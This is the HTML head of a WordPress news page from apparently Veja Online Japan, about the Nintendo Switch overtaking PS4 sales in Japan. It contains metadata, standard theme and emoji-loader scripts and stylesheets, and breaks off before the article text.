

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/01/05/nintendo-switch-supera-vendas-do-ps4-no-japao/
body_size: 27063
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Nintendo Switch supera vendas do PS4 no Japão &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Nintendo Switch supera vendas do PS4 no Japão "/>
<meta property="og:description" content="Com apenas dois anos de lançado no mercado de games no Japão, o console Nintendo Switch conseguiu ultrapassar o PlayStation 4 em vendas, informou a Media Crea"/>
<meta property="og:url" content="/2019/01/05/nintendo-switch-supera-vendas-do-ps4-no-japao/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3.jpeg"/>
<meta property="og:image:width" content="3400" />
<meta property="og:image:height" content="2200" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-01-05 10:00:45"/>
<meta property="og:article:modified_time" content="2020-02-11 07:41:54"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Nintendo"/>
<meta property="og:article:tag" content="PS4"/>
<meta property="og:article:tag" content="Sony"/>
<meta property="og:article:tag" content="Switch"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Nintendo Switch supera vendas do PS4 no Japão "/>
<meta name="twitter:description" content="Com apenas dois anos de lançado no mercado de games no Japão, o console Nintendo Switch conseguiu ultrapassar o PlayStation 4 em vendas, informou a Media Crea"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2019/01/eb8ffb4a-5591-4862-8b85-701c9be8e478_2.71daa24a7579ab34cdd6851c9476d5e3.jpeg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Nintendo Switch supera vendas do PS4 no Japão" href="https://vejaonline.jp/2019/01/05/nintendo-switch-supera-vendas-do-ps4-no-japao/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
